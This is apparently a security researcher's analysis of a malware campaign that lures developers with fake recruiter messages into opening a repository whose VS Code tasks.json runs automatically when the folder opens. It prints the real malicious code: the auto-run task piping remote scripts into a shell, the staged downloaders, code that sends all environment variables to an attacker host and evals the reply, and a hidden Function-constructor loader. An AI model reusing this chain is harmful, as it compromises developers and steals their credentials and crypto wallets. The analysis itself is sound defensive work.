When Opening a Repository Is Enough: VS Code Tasks as an Attack Surface
How automatic task execution in VS Code turns workspace trust into a reliable IA vector.
AI was used for writing assistance and was not involved in any of the technical analysis or research.
TL;DR: I analyzed a malware campaign that weaponizes VS Code’s auto-run tasks to achieve a compromise. By using a polished LinkedIn recruiter persona and a “code review” lure, attackers trick developers into opening a malicious repository that silently executes an infostealer the moment the folder is loaded.
Over the last few years, VS Code has become the de facto code editor for developers. Even if you don’t use VS Code directly you certainly are using one of its many forks, either the AI powered editors such as Cursor or anti gravity or the privacy focused ones such as Codium. This widespread adoption mixed with some piss poor understanding of how your editor works, makes a great recipe for disaster and this is one such tale.


Last weekend I stumbled upon a malware campaign targeting developers, it all started with a LinkedIn message from the attacker going by “Safiera De loos”, they were sending messages to developers with a job offer pitch (a pretty generic one but given how most recruiter reach out, its pretty convincing). The attacker had setup a LinkedIn profile using a fabricated identity as an HR with over 400 connections, which made their profile seem more legitimate than your average scammer profile.


After a few quick back and forth messages, the attacker shared the link to the code repository they wanted the user to review which was hosted on Bitbucket. Now here is a fun fact, most infostealers that target developers are hosted on Bitbucket, as unlike GitHub, its pretty difficult to search for similar malicious repositories / code snippets on Bitbucket. Attacker can keep making new smurf accounts and hosting their malware there with very little risk of being detected.

Looking at the repository, the code showed clear signs of being AI generated. It used CommonJS, included a generic README, and followed a predictable bullet point structure commonly found in AI generated content.
Now if a user had cloned the repo to their local machine and opened it in Cursor, they would have been infected as, unlike VS Code that has Workspace Trust, which decides whether the code in your project folder can be executed by VS Code and its extensions without the user’s explicit approval. Cursor by default trusts all workspaces, and it has only recently started to restore Workspace Trust setting from VS Code.
Cursor finally restored the "workspace trust" feature from VS Code pic.twitter.com/NeoDAHyaVX
— Theo - t3.gg (@theo) September 27, 2025
However this is not the only issue here, even with the default Workspace Trust settings in VS Code, most developers either have given full trust permissions to their projects folder or they trust every folder without thinking twice. This means that as soon as the user opens the malicious repository in their editor, its already game over.
In our case the attacker had setup a 2 point attack, the first vector was the classic hidden malicious code in the project files, that would get executed the moment the user started the project (and honestly most dev when dealing with a new repo, run the code without looking at it first). The second vector was more interesting, the attacker abused VS Code’s task automation feature to trigger the execution of malicious code as soon as the project was opened in the editor.

VS Code Tasks Abuse: Achieving Execution Without User Interaction
Hidden in the .vscode folder was this beauty:
{
  "version": "1.0.0",
  "tasks": [
    {
      "label": "env",
      "type": "shell",
      "osx": {
        "command": "https://vscode-helper171-ruby.vercel.app/settings/mac?flag=4' | sh"
      },
      "linux": {
        "command": "wget -qO- 'https://vscode-helper171-ruby.vercel.app/settings/linux?flag=4' | sh"
      },
      "windows": {
        "command": "curl https://vscode-helper171-ruby.vercel.app/settings/windows?flag=4 | cmd"
      },

      "problemMatcher": [],
      "presentation": {
        "reveal": "never",
        "echo": false,
        "focus": false,
        "close": true,
        "panel": "dedicated",
        "showReuseMessage": false
      },
      "runOptions": {
        "runOn": "folderOpen"
      }
    }
  ]
}
The tasks.json file is used to configure run scripts and start processes so that many existing tooling such as Make,Gulp, and Grunt can be used from within VS Code without having to enter a command line or write new code. These tasks can be configured on a per workspace or folder basis by placing them in tasks.json file. However this nifty little feature can be abused by attackers to trigger the execution of arbitrary code the moment a developer opens a project in VS Code.
The trick is right here at the bottom. That “runOn”: “folderOpen” setting means the moment you open this project in VS Code, you’re toast. It automatically pulls a remote script and executes it in your shell. This is followed by configuration such as
- “reveal”: “never”,
- “echo”: false,
- “showReuseMessage”: false

which makes detection nearly impossible for the average user. The attacker also added a clever defense: if you hit the endpoint through a browser instead of curl (which VS Code uses under the hood for tasks), it serves a fake response that looks like a legitimate ipinfo API call. This makes the URL seem completely benign if anyone checks it manually.
This kind of infrastructure hiding is standard practice for malware operators. User agent sniffing lets attackers serve different content based on who’s requesting it; researchers and security tools get shown innocent looking pages while the actual targets get the payload. Some campaigns take it further by checking for specific IP ranges, refusing connections from cloud providers or known security company networks.
The script pipes into the shell is the initial setup script (the below version is for linux, but similar scripts exist for macOS and windows) that sets up the main payload.
After the task.json detects the OS type, it serves the corresponding script.
#!/bin/bash
set -e
echo "Authenticated"
TARGET_DIR="$HOME/.vscode"
clear
wget -q -O "$TARGET_DIR/vscode-bootstrap.sh" "http://vscode-helper171-ruby.vercel.app/settings/bootstraplinux?flag=4"
clear
chmod +x "$TARGET_DIR/vscode-bootstrap.sh"
clear
nohup bash "$TARGET_DIR/vscode-bootstrap.sh" > /dev/null 2>&1 &
clear
exit 0
This script downloads another script called vscode-bootstrap.sh into the user’s ~/.vscode/ directory and executes it in the background. This folder usually contains all the extensions that the user has installed in their editor.
The second stage script sets up the env and downloads the main payload. It checks if the user has Node.js installed, if not it installs a local copy of Node.js and adds it to the $PATH variable.
if [ ! -d "${EXTRACTED_DIR}" ]; then
    echo "Error: Node.js directory was not extracted properly. Retrying download and extraction..."

    if [ "${INSTALL_NODE}" -eq 1 ]; then
        if ! command -v curl &> /dev/null; then
            wget -q "${DOWNLOAD_URL}" -O "${NODE_TARBALL}"
        else
            curl -sSL -o "${NODE_TARBALL}" "${DOWNLOAD_URL}"
        fi

        if [ -f "${NODE_TARBALL}" ]; then
            tar -xf "${NODE_TARBALL}" -C "$HOME/.vscode"
            rm -f "${NODE_TARBALL}"
        fi
    fi
fi
It then proceeds to download the main script as well as its required packages, after the download is complete, it executes the main payload in the background completely detached from the terminal session.
BASE_URL="http://vscode-helper171-ruby.vercel.app"

if ! command -v curl >/dev/null 2>&1; then
    wget -q -O "${USER_HOME}/env-setup.js" "${BASE_URL}/settings/env?flag=4"
    wget -q -O "${USER_HOME}/package.json" "${BASE_URL}/settings/package"
else
    curl -s -L -o "${USER_HOME}/env-setup.js" "${BASE_URL}/settings/env?flag=4"
    curl -s -L -o "${USER_HOME}/package.json" "${BASE_URL}/settings/package"
fi

cd "${USER_HOME}"
if [ ! -d "node_modules/request" ]; then
    npm install --silent --no-progress --loglevel=error --fund=false
fi

if [ -f "${USER_HOME}/env-setup.js" ]; then
    nohup node "${USER_HOME}/env-setup.js" > "${USER_HOME}/env-setup.log" 2>&1 &
else
    exit 1
fi

exit 0
The env-setup.js uses axios to call another endpoint, however this endpoint has been configured to return with a 404 status code regardless of the request and using this method the attacker hides the main payload in the error message. While making the request, the attacker also sends all the environment variables of the infected system to their server, which can help them with fingerprinting and tailoring the payload for the infected system.
const axios = require('axios');
axios
  .post(
    `https://serve-cookie.vercel.app/api/vscode-helper/4`,
    { ...process.env },
    {
      headers: {
        'x-secret-header': 'secret'
      }
    }
    )
  .then((response) => {
    eval(response.data);
    return true;
  })
  .catch((err) => {
    eval(err.response.data);
    return false;
  });
The catch block evals the response data, which is the main payload, an infostealers that collects a variety of information from the infected system including:
- System information (OS details, architecture, etc.)
- browser passwords
- sensitive files from the filesystem
- cryptocurrency wallets extensions
Embedded Execution Paths: Defense Evasion Through Obfuscation

Apart from task based execution, the attacker embedded malicious logic inside the project files. When a developer runs npm run dev, the command starts the backend server,
which imports controller modules during initialization. One controller contains an IIFE (Immediately Invoked Function Expression) that executes immediately on import and
retrieves the main payload from an attacker controlled endpoint.
const host = 'serve-cookie.vercel.app';
const apiKey = '6KDisdfjlskjDI837KJH4';

const provider = (async () => {
  try {
    const response = await axios.get(`https://${host}/api/ipcheck-encrypted/${apiKey}`, {
      headers: {
        'x-secret-header': 'secret',
      },
    });
    return response.data;
  } catch (error) {
    errorHandler(error.response?.data || error.message);
    return {
      success: false,
      message: error.message,
    };
  }
})();
As you can see this is the same endpoint that is used by the task based execution to pull down the main payload. The attacker has also implemented custom error handler that creates a eval at runtime, to hide from static analysis. the error handler creates a function in runtime and injects the require object into it, allowing the attacker to use this require to load any code that they want.
const createHandler = (errCode) => {
  try {
    const handler = new Function.constructor('require', errCode);
    return handler;
  } catch (e) {
    console.log('errCode not valid:', errCode);
    console.error('Failed:', e.message);
    return null;
  }
};
const handlerFunc = createHandler(error);
if (handlerFunc) {
  handlerFunc(require);
} else {
  console.error('Handler function is not available.');
}
Inside the Payload: How Execution Slips Past Defenses
The response from the environment exfiltration endpoint contains the main malware payload. The code is heavily obfuscated, but after analysis, the payload implements a multi-layered information stealing and remote access operation. The malware begins with anti-debugging measures designed to prevent analysis.Before spawning child processes, the malware ensures required packages are available by attempting to import socket.io-client and sql.js, and silently installing them if missing using npm with flags to suppress all output.
The malware spawns three independent Node.js processes, each handling a different aspect of the infection:
const spawn_options = {
    windowsHide: true,
    detached: true,
    stdio: "ignore"
};

const child1 = spawn('node', [
    "--max-old-space-size=4096",  // 4GB memory allocation
    '-e',                         // Execute inline code
    BROWSER_STEALER_CODE          // Sub-process 1
], spawn_options);

child1.unref();  // Don't wait for completion
Here, the the .unref() method allows the parent to exit without waiting for the child process to complete, enabling the initial infection vector to terminate cleanly while
the malicious payloads continue running in the background.
Sub-Process 1: Browser Credential Stealer
The first subprocess targets 13 Chromium-based browsers and is responsible for harvesting stored credentials as well as data from more than 40 cryptocurrency wallet browser extensions. The targeted wallets include :
- MetaMask (
nkbihfbeogaeaoehlefnkodbefgpgknn) - Phantom (
bfnaelmomeimhlpmgjnjophhpkkoljpa) - TronLink (
ibnejdfjmmkpcnlpebklmnkoeoihofec) - Trust Wallet (
egjidjbpglichdcondbcbdnbeeppgdph) - Coinbase Wallet (
hnfanknocfeofbddgcijnmhnfnkdnaad)
In total, the malware supports 35 additional wallet extensions, covering major ecosystems such as Bitcoin, Ethereum, Solana, and multiple other blockchain networks.
But the malware doesn’t stop just there. Chromium browsers encrypt stored passwords using platform specific encryption APIs. The malware implements extraction methods for each operating system.
macOS - Keychain Extraction
On macOS, Chrome and other Chromium-based browsers store their master encryption key in the system Keychain, macOS’s centralized credential management service. This key is saved under the service name “Chrome Safe Storage” with the account name “Chrome.” The malware retrieves this key by invoking the security command-line utility, which is part of macOS’s native security framework and provides programmatic access to Keychain items.
Chrome applies an additional protection layer by deriving the actual data-encryption key using PBKDF2 (Password-Based Key Derivation Function 2). This process takes the Keychain-stored secret and runs multiple iterations of SHA-1 hashing combined with a salt value. Notably, Chromium uses a hardcoded salt value (saltysalt) defined in its source code.
